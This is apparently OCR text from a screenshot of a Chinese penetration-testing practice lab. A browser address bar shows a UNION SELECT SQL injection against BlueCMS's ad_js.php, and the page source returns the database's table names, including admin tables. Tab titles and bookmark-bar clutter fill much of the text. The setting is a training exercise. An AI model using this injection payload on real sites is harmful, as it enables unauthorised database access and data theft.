 编辑模板 - Bl 封神台 - 封神台 - 登录 - BlueC 演示网站 - Po 演示网站 - Po 信息收集 欢迎使用 掌控安全 pu2lh35s.ia.a http://pu2 http://pu2lh
view-source:http://pu2lh35s.ia.aqlab.cn/bluecms/uploads/ad_js.php?ad_id=1 union select 1,2,3,4,5,6,group_concat(table
火狐官方站点 新手上路 常用网址 京东商城 哔哩哔哩 ( ゜- ゜)つロ ... ASUS Software Port... MyASUS Software - ... 我的51Job 工作台 - Gitee.com 其他书签 移动设备上的书签
1 <!--
2 document.write("blue_ad,blue_ad_phone,blue_admin,blue_admin_log,blue_ann,blue_ann_cat,blue_arc_cat,blue_area,blue_article,blue_attachment,blue_buy_record,blue_card_order,blue
3 -->
4